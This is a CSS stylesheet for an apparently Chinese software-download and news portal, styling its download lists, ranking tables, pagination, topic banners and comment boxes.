.blbox_best li a{ display: block; overflow: hidden; }
.blbox_best li .pic{ width: 32px; height: 32px; float: left; }
.blbox_best li .tit{ overflow: hidden; height: 31px; line-height: 32px; overflow: hidden; margin-left: 40px; border-bottom: 1px dashed #ddd; }

.blbox_nice_list{ padding: 10px 0 2px 15px; }
.blbox_nice li{ width: 76px; height: 72px; line-height: 18px; float: left; overflow: hidden; margin: 0 18px 12px 0; text-align: center; }
.blbox_nice li img{ width: 48px; height: 48px; display: block; margin: 0 auto 5px auto; }

.rmbox{ margin-top:5px; background: #fff; padding: 0 10px; margin-bottom: 15px; }
.boxlist{padding: 10px 0;}
.boxlist li{overflow: hidden;position: relative;}
.boxlist+.boxlist{ border-top: 1px dashed #efefef;}
.boxlist .pic{float: left;margin-right: 5px;}
.boxlist .pic img{width: 48px;height: 48px;}
.boxlist .tit{ max-width: 165px; height: 24px;line-height: 24px;overflow: hidden; margin-bottom: 2px;}
.boxlist .tit a{color: #444;}
.boxlist .tit a:hover{text-decoration: underline;color: #FD3939;}
.boxlist .txt{font-size: 12px;color: #999;}
.boxlist .btn{float: right;position: absolute;right: 0;top: 15px;width: 60px;height: 24px;line-height: 24px;border: 1px solid #1fa9e1;border-radius: 3px;text-align: center;color: #1fa9e1;}
.boxlist .btn:hover{background: #1fa9e1;color: #fff;text-decoration: none;}

.ggwbox1{ width:300px; /*height:290px;*/ margin-top:15px;}
.sort_list.mt{ border-top:1px solid #a6d990;}
.rmbox_list_2 a{ font-size:14px; color:#666; line-height:28px; margin-right:8px;}
.rmbox_list_2 a:hover{ text-decoration: underline; }

.sytjbox dl dd a:hover em,.rmrj_list ul li a:hover em,.bl_list ul li a:hover em,.hjtj_list ul li .li_intro .ptitle a:hover,.rmbox_list ul li a:hover,.rmbox_list_2 a:hover,.xgyd_list ul li a:hover{ color:#FD3939;}

.w1k_box{width:1200px; margin: 0 auto;}
.left_menu{float:left; width:180px; margin-top:5px; }
.left_menu a{width:100%; height:55px; text-align:center; font-size:16px; display:block; position: relative; }
.left_menu a span{display:block; line-height:54px; height:54px; border-bottom:1px solid #efefef; color:#292f33; }
.left_menu a em{display:none;border: 6px solid transparent; border-left-color: #1fa9e1; position: absolute; left: 100%; top: 50%; margin-top: -6px;}
.left_menu a.cur span,.left_menu a.cur:hover span{background:#1fa9e1; color:#fff; border:none; height:55px; line-height:55px;}
.left_menu a.cur em{display:inline-block;}
.left_menu a:last-child span,.left_menu.yangs2 a:last-child{border:none;}
.left_menu a:hover span{background:#edf1f3;}

.gxlist{ width: 980px; float:right; overflow:hidden;}
.gxlist .hd{ width:100%; font-size:16px; color:#333; border-bottom:1px solid #efefef; height:45px; line-height:45px;}
.gxlist ul li{float:left; height:100%;overflow:hidden;}
.gxlist .mc{ width:453px; margin-right:15px;}
.gxlist .yy{width:100px;}
.gxlist .dj{width:125px;}
.gxlist .time{width:125px;}
.gxlist .dx{width:100px;}
.gxlist .bd{ height:auto; overflow:hidden; margin-bottom: 20px;}
.gxlist .bd ul{width:100%; border-bottom:1px solid #efefef; height:45px; line-height:45px; font-size:14px; overflow:hidden;}
.gxlist .bd ul .time,.gxlist .bd ul .dx{font-size:16px; color:#999;}
.gxlist .bd ul .time.red{color:#fa4e57;}
.gxlist .bd ul .yy{color:#999;}
.gxlist .stars{margin:15px 0 0;}
.gxlist .bd .lm{ float:left; width:120px;}
.gxlist .bd .lm a{ color:#999; }
.gxlist .bd .tit{float:left; max-width:285px; padding-right:15px; position:relative; /*text-overflow:ellipsis; white-space:nowrap;*/ height:100%; color:#333; overflow:hidden;}
.gxlist .bd .tit:hover{ color: #FD3939; }
.gxlist .bd .icon{display:inline-block; width:13px; height:13px; background:url(../img/bgs.png) no-repeat -487px -368px; position:absolute; right:0px; top:50%; margin-top:-6.5px; overflow:hidden;}
.gxlist .bd .icon.n{ background-position:-487px -385px;}

.gxlist.art .mc{width:805px;}
.gxlist.art .bd .tit{max-width:520px;}
.gxlist.h5 .time{text-align:right;}
.gxlist.h5 .mc{width:478px;}
.gxlist.h5 .bd .lm{ width:52px;}

.page{width: 100%;height: auto;text-align: center; margin:5px auto;overflow: hidden;}
.page .laypageskin_molv a,.page .laypageskin_molv span{ height:30px; line-height:30px; min-width: 15px;  padding:0px 8px;  margin-bottom:0px; font-size:14px; display:inline-block; border-radius:2px; margin:0 2px;}
.page .laypageskin_molv a{background-color:#edf1f3; color:#879299;}
.page .laypageskin_molv a:hover{ background-color:#879299; color:#fff;}
.page .laypageskin_molv a:active,.page .laypageskin_molv .laypage_curr{ background-color:#FD3939;color:#fff;}
.page .laypageskin_molv a.laypage_next,.page .laypageskin_molv a.laypage_prev,.page .laypageskin_molv a.a1,.page .laypageskin_molv a.a1:last-child{ background:#edf1f3 url(../img/bgs.png) no-repeat -443px -399px; text-indent:-9999px;+text-indent:0px; +font-size:0px; +line-height:0px; +vertical-align:-10px;}
.page .laypageskin_molv a.laypage_next,.page .laypageskin_molv a.laypage_prev{ width: 30px; padding: 0; }
.page .laypageskin_molv a.laypage_next:hover,.page .laypageskin_molv a.laypage_next:active,.page .laypageskin_molv a.a1:last-child:hover{ background-color:#879299;background-position:-334px -428px; }
.page .laypageskin_molv a.laypage_prev,.page .laypageskin_molv a.a1{background-position:-412px -399px;}
.page .laypageskin_molv a.laypage_prev:hover,.page .laypageskin_molv a.laypage_prev:active,laypage_curr,.page .laypageskin_molv a.a1:hover,.page .laypageskin_molv a.a1:active{background-color:#879299;background-position:-303px -428px;}
.page .laypageskin_molv a.a1:first-child{background:#edf1f3; text-indent:0; cursor:default; width:auto;}
.page .laypageskin_molv a.a1:hover{color:#879299;}

.r_gybz{ width:980px; float:right; height:auto; overflow:hidden;}
.r_gybz .gybz{border-bottom:1px solid #efefef; height:34px; font-size:20px; font-weight:bold; color:#333; margin-bottom:10px; overflow:hidden;}
.r_gybz .bzjs{ font-size:14px; color:#333; line-height:24px; overflow:hidden;}

.soft_list .banb{color:#999; height:22px; line-height:22px;}
.soft_list .banb em{float:left; width:auto; display:inline-block;}
.soft_list .banb p,.soft_list .banb a{float:left; width:auto; display:inline-block; margin-right:20px; padding-left:20px; background:url(../img/bgs.png) no-repeat; position:relative; z-index:99; cursor:pointer;}
.soft_list .banb .az{background-position: -483px -449px;}
.soft_list .banb .ios{background-position: -483px -425px;}
.soft_list .banb .pc{background-position: -481px -468px;}
.soft_list .stars{margin:4px 0 0;}
.soft_list .banb .ewm{display:none; position:absolute; z-index:9999; left:-14px; top:22px; width:146px; height:150px; background:url(../img/bgs.png) no-repeat 0 -713px; overflow:hidden;}
.soft_list .banb .ewm img{margin: 17px 8px 10px 20px; width:108px; height:108px;}

.soft_list .item{ margin: 10px 5px; }
.soft_list .hd{ overflow: hidden; height: 26px; line-height: 26px; padding-top: 4px; border-top: 1px solid #eee; border-bottom: 1px solid #eee; background: url(../img/sl_jbbg.png) repeat-x 0 15px; padding: 2px 10px; color: #aaa;}
.soft_list .hd .title{ float: left; font-weight: 700; font-size: 15px; }
.soft_list .hd .review{ float: right; }
.soft_list .hd .flei,.soft_list .hd .level,.soft_list .hd .score,.soft_list .hd .count{ float: left; margin-left: 25px; }
.soft_list .hd .flei{ color: #666; }
.soft_list .hd .flei:hover{ color: #FF5800; }
.soft_list .hd .count{ color: #0984C5; }
.soft_list .hd .count:hover{ text-decoration: underline; }
.soft_list .hd .score em,.soft_list .hd .count em{ color: red; }
.soft_list .hd .stars{ display: inline-block; vertical-align: top; margin-top: 5px; }
.soft_list .bd{ overflow: hidden; padding: 10px; position: relative; }
.soft_list .bd .pic{ width: 48px; height: 48px; float: left; margin-right: 10px;}
.soft_list .bd .pic img{ width: 100%; height: 100%; }
.soft_list .bd .con{  width: 666px; line-height: 24px; color: #aaa; }
.soft_list .bd .text{ height: 24px; overflow: hidden; }
.soft_list .bd .time,.soft_list .bd .size{ margin-right: 10px; }
.soft_list .bd .lang{ display: inline-block; vertical-align: top; background: #1fa9e1; color: #FFF; padding: 0 5px; }

.soft_list .bd .free{ padding-left: 18px; background: url(../img/sign_explain.gif) no-repeat 0 3px; }
.soft_list .bd .down{ width: 90px; height: 34px; line-height: 34px; text-align: center; color: #fff; position: absolute; right: 5px; bottom: 0; border: 1px solid #1fa9e1; border-radius: 3px; color: #1fa9e1; }
.soft_list .bd .down:hover{ background-color: #1fa9e1; color: #FFF; }

.lbhj{width:1200px; height:auto; border-bottom:1px solid #efefef; padding-bottom:15px; overflow:hidden;}
.lbhj .hd,.hot_rj dt{float:left; width:20px; height:60px; margin-top:15px; color:#333; font-size:22px; font-weight:bold; padding-right:18px; background:url(../img/bgs.png) no-repeat 28px -565px; overflow:hidden;}
.lbhj .bd,.zt_tjzt{ float:right; width:962px; height:96px; overflow:hidden;}
.lbhj .bd li,.zt_tjzt ul li{float:left; padding-left:24px; margin:5px 0 5px 20px; background:url(../img/bgs.png) no-repeat -479px -403px; width:115px; height:22px; line-height:22px; /*text-overflow:ellipsis; white-space:nowrap;*/overflow:hidden;}
.zt_tjzt{height:auto; max-height:96px;}
.lbhj .bd li a,.zt_tjzt ul li a{ color:#333; font-size:14px;}

.hot_rj{ width:100%; height:auto; margin-top:20px; overflow:hidden;}
.hot_rj dd{ width: 74px; float:left; margin: 0px 8px 0 15px; margin-left:14.2px\9;}
.hot_rj dd:last-child{ margin-right:0px;}
.hot_rj dd a{ display:block; position:relative; overflow:hidden;}
.hot_rj dd a img{ width:74px; height:74px}
.hot_rj dd a em{ display:block; height:20px; overflow:hidden; font-size:14px; color:#333; line-height:20px; text-align:center; margin-top:4px;}

.zzlb{margin-top: 10px;}
.zzlb .wrap_rg{ width: 300px; float: left; }
.zzlb .lb_left{ width: 885px; float: right; }

.content_list{ padding: 0 0 10px 0; border: 1px solid #ddd; border-top: 2px solid #1fa9e1; border-bottom: 2px solid #1fa9e1; background-color: #fff; }
.content_list_title{ height: 46px; line-height: 46px; text-indent: 12px; border-bottom: 1px solid #e7e7e7; background: #f6faf5; }
.content_list_title .tit{ font-size: 17px; }
.content_list_title .tip{ font-size: 12px; color: #999; padding-left: 5px; }

.lb_left{float:left; width:669px;}
.rg_title{ line-height:44px; height:44px; border-bottom: 1px solid #1fa9e1; font-size: 16px; }
.rg_title h3{ display: inline-block; font-size: 18px; font-weight: bold; color:#333; }
.soft_list .box:last-child{border:none;}

.zt_right{float:right; width:830px; height:auto; margin-top:-10px; overflow:hidden;}
.zt_gytit .more{ float:right; color:#999; font-size:14px; font-weight:normal;}
.mt0{margin-top:0px;}

.zthz_zt{ width:849px; margin:0 0 18px -19px;height:auto; overflow:hidden;}
.zthz_zt ul li{float:left; width:263px; height:107px; margin:20px 0 0 20px;overflow:hidden;}
.zthz_zt ul li a{display:block; width:100%; height:100%;}
.zthz_zt ul li img{width:263px; height:67px; float:left;}
.zthz_zt ul li span{display:inline-block; width:253px; padding:0 5px; height:40px; line-height:40px; background:#f4f5f7; font-size:14px; color:#333; text-align:center; float:left; overflow:hidden;}
.zthz_zt.h151 ul li{height:191px;}
.zthz_zt.h151 ul li img{height:151px;}
.zthz_zt.h148 ul li{height:190px;}
.zthz_zt.h148 ul li img{height:150px;}
.zthz_zt.h5yx ul li{height:180px; width:404px;}
.zthz_zt.h5yx ul li span{width:394px;}
.zthz_zt.h5yx ul li img{ height:140px; width:404px;}

.zt_tjzt{ border-bottom:none; width:850px; margin:12px 0 10px -20px; float:none;}
.zt_tjzt ul li{width:168px;}

.zt_show1{ width:100%; height:200px; overflow:hidden;}
.zt_show1 .pic{float:left; width:325px; height:200px; overflow:hidden;}
.zt_show1 .pic img{width:325px; height:200px;}
.zt_show1 .right{float:right; width:645px; height:210px; margin-top:-10px; overflow:hidden;}
.zt_show1 .right .text{color:#666; font-size:14px; line-height:26px; margin:13px auto; height:104px; overflow:hidden;}
.zt_show1 .bott{ font-size:16px; height:36px; line-height:36px; overflow:hidden;}
.zt_show1 .bott .time{color:#999; float:left; width:200px;}
.zt_gytit .ckyw{float:right; color:#f95f5f; font-size:16px; font-weight:normal;}
.zt_gytit2{font-size:20px; color:#333; font-weight:bold; height:30px; line-height:35px; margin:22px 0 10px;}
.zt_gytit2 .morepl{ font-weight:normal; color:#879299;}
.zt_gytit2 .morepl span{top:11px;}
.zt_yylb{width:1020px; margin:0 0 0 -20px; height:auto; overflow:hidden}
.zt_yylb ul li{float:left; width:265px; height:78px; padding:23.5px 100px 23.5px 123px;border:1px solid #efefef; margin:0 0 20px 20px; position:relative; overflow:hidden;}
.zt_yylb ul li .pic{position:absolute; left:25px; top:23.5px; width:78px; height:78px; overflow:hidden;}
.zt_yylb ul li .pic img{ width:78px; height:78px;}
.zt_yylb ul li .tit{ font-size:18px; font-weight:bold; height:25px; line-height:25px; /*text-overflow:ellipsis; white-space:nowrap;*/ overflow:hidden;}
.zt_yylb ul li .tit a{ color:#333;}
.zt_yylb ul li .txt{ color:#666; font-size:14px;line-height: 24px;margin-top: 8px; height:48px; overflow:hidden;}
.zt_yylb ul li .r{width:70px; height:78px; position:absolute; right:15px; top:23.5px;}
.zt_yylb ul li .fs{display:inline-block;font-size:30px; color:#fd7c40; font-family:Impact, Haettenschweiler, "Franklin Gothic Bold", "Arial Black", sans-serif; width:100%; text-align:center; overflow:hidden;}
.zt_yylb ul li .bnt{ display:inline-block;width:68px; height:26px; border:1px solid #22c66e; font-size:14px; color:#22c66e; text-align:center; line-height:26px;}
.zt_yylb ul li .bnt:hover{background:#22c66e; color:#fff;}

.zt_xgwz{ margin-top:-20px; height:auto; overflow:hidden;}
.zt_xgwz ul{width:998px; height:auto; border:1px solid #efefef; overflow:hidden;padding: 13px 0;}
.zt_xgwz ul li{float:left; width:455px; margin:0 12px 0 22px; padding-left:10px; background: url(../img/bgs.png) no-repeat -495px -484px; font-size:14px;line-height:32px; height:32px; /*text-overflow:ellipsis; white-space:nowrap;*/ overflow:hidden;}
.zt_xgwz ul li.wl{width:350px; margin-left:126px;}
.zt_xgwz ul li a{color:#666;}
.zt_tjxz{}
.zt_tjxz ul{width:973px; padding:20px 0 0 25px; height:auto;border:1px solid #efefef;}
.zt_tjxz ul li{float:left; height:36px; width:226px; margin:0 12px 20px 0;}
.zt_tjxz ul li .pic{ float:left; width:36px; height:36px; position:relative;}
.zt_tjxz ul li .pic img{width:36px; height:36px;}
.zt_tjxz ul li .r{float:right; width:180px; overflow:hidden;}
.zt_tjxz ul li .xx{ width:100%; height:20px; line-height:20px;color:#999; font-size:14px;  overflow:hidden;}
.zt_tjxz ul li .xx .dx{float:left; width:auto; display:inline-block;}
.zt_tjxz ul li .stars{float:left; display:inline-block;}
.zt_tjxz ul li .tit{font-size:14px; width:100%; height:20px; line-height:20px; /*text-overflow:ellipsis; white-space:nowrap;*/ margin-top:-3px; overflow:hidden;}
.zt_tjxz ul li .tit a{color:#666;}

.zt_pl .cmt_list{margin-bottom:-20px;}
.zt_pl .cmt_list ul li:last-child{ padding-bottom:0px;}
.ztshow_tjzt{}

.bg_list{zoom:1;width:998px; border:1px solid #efefef; height:153px; margin:0 auto;position:relative; z-index:0; overflow:hidden;}
.tjzt_bl,.tjzt_br{width:16px; height:34px; position:absolute; top:50%; margin-top:-17px;background:url(../img/bgs.png) no-repeat;cursor:pointer;overflow:hidden; text-indent:-9999px; z-index:999; display:none;}
.tjzt_bl{ left:0px; background-position:-409px -431px; }
.tjzt_br{right:0px;background-position: -427px -431px; }
.tjzt_bl:hover{background-position:-445px -431px;}
.tjzt_br:hover{background-position:-463px -431px;}

.tjzt_pic {width:10000em;height:153px; margin:0 auto;overflow:hidden;display:block;position:relative;}
.tjzt_pic ul{position:absolute;}
.tjzt_pic li{ width:300px; height:106px;float:left; position:relative; margin:25px 0 0; padding:0 12.5px; background:#fff; overflow:hidden;}
.tjzt_pic li a{display:block; width:100%; height:100%;}
.tjzt_pic li img{width:300px; height:76px; float:left;}
.tjzt_pic li span{display:inline-block; width:290px; padding:0 5px; height:30px; line-height:30px; background:#edf1f3; font-size:16px; color:#333; text-align:center; float:left; overflow:hidden;}
.pcont { width:975px; margin:0 12.5px; float:left; overflow:hidden;position:relative; }

.ply_txt{font-size:16px; color:#666; line-height:30px; margin:10px auto 5px; overflow:hidden;}
.ply_tit{ border-bottom:2px solid #ff8018;line-height:44px; height:44px;font-size:20px; color:#333; font-weight:bold;}
.cmt_list.news {margin-top:-10px;}
.cmt_list.news .ply_tit{border-color:#4dd13f;}

.map_box{ overflow:hidden;}
.map_box dl{ width: 400px; height:220px; float:left; border-right:1px solid #f4f5f7; border-bottom:1px solid #f4f5f7; margin-right: -1px; margin-bottom: -1px; overflow:hidden;}
.map_box dt{ font-size:18px; color:#333; font-weight:bold; width:100%; text-align:center; height:25px; line-height:25px; margin:38px auto 10px; overflow:hidden;}
.map_box dd{width:270px; margin: 0 auto;overflow: hidden;}
.map_box dd a{ display:inline-block; height:25px; line-height:25px; font-size:14px; color:#666; width:auto; padding:0 15px; text-align:center; background: url(../img/bgs.png) no-repeat -499px 7px; margin:0 0 3px -1px;float: left; width:60px; overflow:hidden;}

.rjfl_main{ overflow:hidden; padding-top: 12px; }
.rjfl_main .icon{ display: none; }
.rjfl_main dl{ margin-bottom: 12px; }
.rjfl_main dt{ height: 39px; line-height: 39px; border-bottom: 1px solid #ddd; font-size: 18px; margin-bottom: 10px; }
.rjfl_main dt .tit{ display: inline-block; padding: 0 15px; height: 38px; border-bottom: 3px solid #1fa9e1; }
.rjfl_main dd{ overflow:hidden;}
.rjfl_main dd a{ width: 131px; padding-left: 15px; float: left; height: 32px; line-height: 32px; }

.phb_rmtj{ padding: 0 10px 10px; background: #fff; }
.phb_rmtj ul{ margin-left:-36px; overflow:hidden;}
.phb_rmtj ul li{float:left; height:65px; position:relative; padding-left:76px;margin: 20px 0 7px 0; width:90px; margin-left:36px;}
.phb_rmtj ul li .pic{ position:absolute; left:0px; top:0px;  width:65px; height:65px; overflow:hidden;}
.phb_rmtj ul li .pic img{width:65px; height:65px;}
.phb_rmtj ul li .tit{ font-size:14px; color:#666;height: 25px;line-height: 25px;margin: 5px 0 5px;overflow: hidden;}
.phb_rmtj ul li .stars{margin-left:0px;}
.phb_list{ height:auto; margin-top: 20px; overflow:hidden; background: #fff; padding: 0 10px;}
.phb_list .w1k_box{ margin-top:20px; width: auto; }
.phb_menu{float:left; width:135px;overflow:hidden;}
.phb_menu dt{width:100%; height:55px; text-align:center; font-size:16px; display:block; cursor:pointer; overflow:hidden; position: relative;}
.phb_menu dt p,.phb_menu dd a{display:inline-block; line-height:54px; height:54px; border-bottom:1px solid #efefef; color:#666; width:128px; float:left; overflow:hidden;}
.phb_menu dt .jt{display:none; width: 0; height: 0; border-left: 8px solid #FD3939; border-top: 7px solid transparent; border-bottom: 7px solid transparent; position: absolute; top: 50%; right: 0; margin-top: -8px;}
.phb_menu dt .icon{ width:13px; height:13px; background:url(../img/bgs.png) no-repeat -96px -615px; display:inline-block; float:left; margin:21px 6px 0 37px;}
.phb_menu dt p span{float:left; width:auto;}
.phb_menu dd a{color:#666; font-size:16px; text-align:center;}
.phb_menu dd a:hover,.phb_menu dd a.on{color:#666; background:#edf1f3;}
.phb_menu dl.down dt p,.phb_menu dl dt:hover p,.phb_menu dl.on dt p{background:#FD3939; color:#fff; border:none; height:55px; line-height:55px;}
.phb_menu dl.down dt .jt,.phb_menu dl dt:hover .jt,.phb_menu dl.on dt .jt{display:inline-block;}
.phb_menu dl.down dt .icon,.phb_menu dl dt:hover .icon{background-position:-486px -522px;}
.phb_menu dl.on dt .icon{background-position:-148px -37px;}
.phb_menu dl:last-child dt p{border:none;}
.phb_menu a:hover span{background:#edf1f3;}
.phb_list .phlb{width: 1015px; float:right; height:auto; overflow:hidden;}
.phb_list .phlb .box{ border-top:1px solid #efefef; padding:20px 0 14px 127px; min-height:60px; position:relative; overflow:hidden;}
.phb_list .phlb .box:first-child{border:none; margin-top:-20px;}
.phb_list .phlb .num{position:absolute; left:0px; top:20px; min-width:26px; max-width:30px; height:26px; background:#ececec; font-size:16px; color:#888; text-align:center; line-height:26px; overflow:hidden;}
.phb_list .phlb .num.one{background:#f2494e; color:#fff;}
.phb_list .phlb .num.two{background:#f37849; color:#fff;}
.phb_list .phlb .num.three{background:#f6c34e; color:#fff;}
.phb_list .phlb .pic{width:60px; height:60px; position:absolute; left:44px; top:20px; overflow:hidden;}
.phb_list .phlb .pic img{width:60px; height:60px;}
.phb_list .phlb .tit{ height:30px; line-height:26px;overflow:hidden;}
.phb_list .phlb .tit a{color:#333; font-size:18px;  font-weight:bold;}
.phb_list .phlb .xinx{ font-size:14px;color:#879299; height:22px; line-height:22px; margin:0px 0 10px -20px; overflow:hidden;}
.phb_list .phlb .xinx span{display:inline-block; margin-left:20px; float:left; width:auto; overflow:hidden;}
.phb_list .phlb .xinx span em{display:inline-block; float:left;}
.phb_list .phlb .bd{color:#666; font-size:14px;line-height:25px; max-height:50px; overflow:hidden;}

.qqFace{margin-top:4px;background:#fff;padding:2px;border:1px #dfe6f6 solid;}
.qqFace table{ z-index:1001;}
.qqFace table td{padding:0px; height:30px; }
.qqFace table td img{cursor:pointer;border:1px #fff solid; display:block; }
.qqFace table td img:hover{border:1px #0066cc solid;}

.t_l,.t_c,.t_r,.m_l,.m_r,.b_l,.b_c,.b_r{overflow:hidden;background:#000;opacity:0.2;filter:alpha(opacity=20);}
.t_l,.t_r,.b_l,.b_r{width:8px;height:8px;}
.t_c,.b_c{height:8px;}
.m_l,.m_r{width:8px;}
.t_l{-moz-border-radius:8px 0 0 0;-webkit-border-radius:8px 0 0 0;border-radius:8px 0 0 0;}
.t_r{-moz-border-radius:0 8px 0 0;-webkit-border-radius:0 8px 0 0;border-radius:0 8px 0 0;}
.b_l{-moz-border-radius:0 0 0 8px;-webkit-border-radius:0 0 0 8px;border-radius:0 0 0 8px;}
.b_r{-moz-border-radius:0 0 8px 0;-webkit-border-radius:0 0 8px 0;border-radius:0 0 8px 0;}
.m_c{background:#FFF;}
.m_c .tb{margin:0 0 10px;padding:0 10px;}
.m_c .c{padding:0 10px 10px;}
.m_c .c .file{height:28px;line-height:28px;}
.m_c .c label{height:28px;line-height:28px;}
.m_c .c textarea{background:#fff;border-color:#555 #ccc #ccc #555;border-style:solid;border-width:1px;font-size:14px;line-height:1;padding:4px 2px;overflow:auto;width:300px;height:120px;}
.m_c .o{padding:8px 10px;height:26px;text-align:right;border-top:1px solid #CCC;background:#F2F2F2;}
.m_c .o .l{float:left;line-height:28px;}
.m_c .o .pnp{margin-top:0px;_margin-top:0px;font-size:12px;_line-height:24px;_height:24px;padding:0 15px;}
.m_c .o span{float:left;line-height:26px;margin-left:20px;}
.m_c .o span input{float:left;margin-top:7px;#margin-top:-3px;_margin-top:-2px;margin-left:-20px;#margin-left:-24px;position:absolute;}
.m_c .el{width:420px;}
.m_c .el li{padding:0;border:none;}

.cmt_list .hfbox{ margin-top:20px;}
.text_box .tit{ font-size:14px; color:#3385ff; height:20px; line-height:20xp; overflow:hidden;}
.text_box .tit .num{float:right; color:#999; font-size:14px;}
.dd_c{ height:auto; overflow:hidden;}
.text_box{ border:1px solid #e5e5e5; background:#f9f9f9; padding:10px 15px 10px 10px; margin-top:-1px; position:relative;}
.text_box .tx{ position:absolute; left:15px; top:10px; width:56px; height:56px;}
.text_box .cover_56{background-position:-2px -470px;}
.text_box.hover{background:#fff;}
.text_box.hover .cover_56{background-position:-91px -539px;}
.zhfbox{ margin:15px 0;}

.art_index1{ width:100%; margin:35px auto 0; overflow:hidden;}
.art_index1 .left{ height:436px; width:645px; float:left;}
.art_index1 #main1_l{width:645px; height:436px;}
.art_index1 #main1_l .ft,.art_index1 #main1_l .ftbg{width:645px; height:105px;}
.art_index1 #main1_l .hd{ width:635px; height:31px; line-height:31px;}
.art_index1 #main1_l .main1_l_title{height:31px; line-height:31px;}
.art_index1 #main1_l .main1_l_bar_box{ height:331px;}
.art_index1 #main1_l .main1_l_bar li{width:645px; height:331px;}
.art_index1 #main1_l .change{width:100%; height:105px;}
.art_index1 #main1_l .hd{ bottom:115px;}
.art_index1 #main1_l .main1_l_title{font-size:24px;}
.art_index1 #main1_l .change a{width:123px; height:94px; margin:5px 0 5px 5px}
.art_index1 #main1_l .change a img{width:123px; height:94px;}
.art_index1 #main1_l .change a .mask{ border:5px solid #22c66e; background:none; width:123px; height:94px; left:-5px; top:-103px;+top:-5px;}
.art_index1 #main1_l .change a .mask em{background-position:-113px -614px; width:13px; height:7px; margin-left:-6.5px; top:-12px;}
.art_index1 #main1_l .main1_l_bar li p{background:url(../img/bgs.png) repeat-x 0 -168px;}
.art_index1 #main1_l .main1_l_bar li p span{font-size:24px;height:31px; line-height:31px; margin-top:65px;}

.art_index1 .right{float:right; width:530px;}
.art_index1 .hd{ width:100%; height:auto; margin-bottom:15px; overflow:hidden;}
.art_index1 .hd .tit{font-size:24px; font-weight:bold; height:31px; line-height:31px; text-align:center; overflow:hidden;}
.art_index1 .hd .tit a{color:#333;}
.art_index1 .hd .txt{ text-align:center; height:25px; line-height:25px; margin-top:2px; overflow:hidden;}
.art_index1 .hd .txt a{color:#999; font-size:16px; height:25px; display:inline-block; max-width:253px; position:relative;background:url(../img/bgs.png) no-repeat -494px -704px; padding:0 5px; overflow:hidden;}
.art_index1 .hd .txt a em{ width:4px; height:15px; background:url(../img/bgs.png) no-repeat -463px -648px; display:inline-block; right:0px; top:6px; position:absolute;}
.art_index1 .news_box{ height:auto;overflow:hidden;}
.art_index1 .news_box ul{margin-top:2px;}
.art_index1 .news_box ul li{float:left; width:100%; height:25px; line-height:25px; margin-top:11px; overflow:hidden;}
.art_index1 .news_box .time{float:right; color:#999; font-size:14px;}
.art_index1 .news_box .time.red,.art_index1 .news_box ul li a.red{color:#f54129;}
.art_index1 .news_box ul li a{color:#333; font-size:16px;}
.art_gytit{ margin:28px auto 0; height:37px; line-height:37px; overflow:hidden;}
.art_gytit span{float:left; display:inline-block; color:#333; font-size:28px; font-weight:bold;}
.art_gytit em{ display:inline-block; float:left; width:21px; height:22px; background:url(../img/bgs.png) no-repeat -130px -609px; margin:7.5px 10px;}
.art_gytit .more{float:right; font-size:16px; color:#999; line-height:50px;}
.art_gytit.zt .lm{color:#fb6a49;}
.art_gytit.rj .lm{color:#22c66e;}
.art_gytit.sygl .lm{color:#f59f09;}
.art_gytit.azjc .lm{color:#7fd034;}
.art_gytit.pg .lm{color:#1fa9e1;}
.art_gytit.yx .lm{color:#ff5e33;}
.art_gytit.znkj .lm{color:#3a76e6;}
.art_gytit.ylrd .lm{color:#fa4e57;}
.art_gytit.yqlj .lm{color:#ffd736;}
.art_gytit.rj em{ background-position:-155px -610px; width:24px; height:24px; margin:6.5px 10px;}
.art_gytit.sygl em{ background-position:-183px -610px; width:26px; height:21px; margin:8px 10px;}
.art_gytit.azjc em{ background-position:-213px -611px; width:24px; height:17px; margin:12px 10px 8px;}
.art_gytit.pg em{ background-position:-242px -611px; width:24px; height:26px; margin:5.5px 10px;}
.art_gytit.yx em{ background-position:-273px -614px; width:26px; height:21px; margin:11px 10px 5px;}
.art_gytit.znkj em{ background-position:-303px -614px; width:31px; height:24px; margin:6.5px 10px;}
.art_gytit.ylrd em{ background-position:-339px -617px; width:21px; height:27px; margin:5px 10px;}
.art_gytit.yqlj em{ background-position:-367px -614px; width:28px; height:28px; margin:8px 10px;}

.art_zt{width:1200px; height:180px; margin-top:17px; overflow:hidden;}
.art_zt a{display:block; float:left; width:185px; height:100%; position:relative; z-index:0; margin-left:2px; transition: all .3s;overflow:hidden;}
.art_zt a:first-child{margin-left:0px;}
.art_zt a img{height:100%; width:452px;}
.art_zt a p{position: absolute;bottom: 0;left: 0;z-index:999;width:100%;height:117px; background:url(../img/bgs.png) no-repeat 0 -168px; text-align:center; overflow:hidden;}
.art_zt a p span{ color:#fff; font-size:16px; margin:80px 12px 0; display:inline-block; height:25px; line-height:25px; overflow:hidden;}
.art_zt a:hover,.art_zt a.on{width:452px;}

.art_index{ width:1200px; height:auto; margin:17px auto 0; overflow:hidden;}
.art_indexl{float:left; width:370px; overflow:hidden;}
.art_indexl .box{width:100%; height:240px; position:relative; z-index:0; margin-top:25px; overflow:hidden;}
.art_indexl .box:first-child{margin:0px;}
.art_indexl .box a{display:block; color:#fff;}
.art_indexl .box img{ width:370px; height:240px;}
.art_indexl .box a .cover,.art_indexr .hd .cover,.art_indexl .box a .cover2{ z-index:10;position:absolute; left:0px; bottom:0px; height:100%; width:100%; display:block;}
.art_indexr .hd .cover{background:rgba(0,0,0,0.3);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr=#40000000,endColorstr=#40000000);}
.art_indexl .box a .cover{height:117px;background: url(../img/bgs.png) no-repeat 0 -168px;}
.art_indexl .box a .cover2{height:100%;-moz-transition:all .8s ease; -webkit-transition:all .8s ease; transition:all .8s ease;}
.art_indexl .box a:hover .cover2{background:rgba(0,0,0,0.5);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr=#80000000,endColorstr=#80000000);}
.art_indexl .box a:hover .cover{display:none;}
.art_indexl .box .bf_icon{width:56px; height:56px; left:50%; top:50%; position:absolute; margin:-28px 0 0 -28px; background:url(../img/bgs.png) no-repeat -69px -636px; display:inline-block;}
.art_indexl .box .tit{font-size:20px; font-weight:bold; margin-left:20px; width:340px;display:inline-block; height:27px; line-height:27px; overflow:hidden;}
.art_indexl .box .txt{font-size:16px;margin-left:20px; width:340px; height:25px; line-height:25px; max-height:75px; display:inline-block; transition: all 0.3s ease-in-out 0s;-webkit-transition: all 0.3s ease-in-out 0s; overflow:hidden;}
.art_indexl .box a:hover .bf_icon{background-position:-127px -639px;}
.art_indexl .box a .text{width:100%; height:auto; position:absolute; bottom:10px; left:0px; z-index:999;}
